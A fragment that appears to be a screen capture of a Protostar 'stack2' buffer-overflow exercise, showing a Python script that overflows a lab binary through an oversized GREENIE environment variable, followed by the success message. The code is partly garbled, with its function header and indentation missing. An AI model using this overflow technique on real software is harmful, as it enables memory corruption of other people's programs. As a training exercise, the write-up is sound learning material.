 envval = 'A'*64 + '\x0a\x0d\x0a\x0d'
os.putenv("GREENIE",envval)
os.system("/opt/protostar/bin/stack2")
if __name__ == "__main__":
main()
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"stack2.py" 10L, 171C written
$ python stack2.py
you have correctly modified the variable
$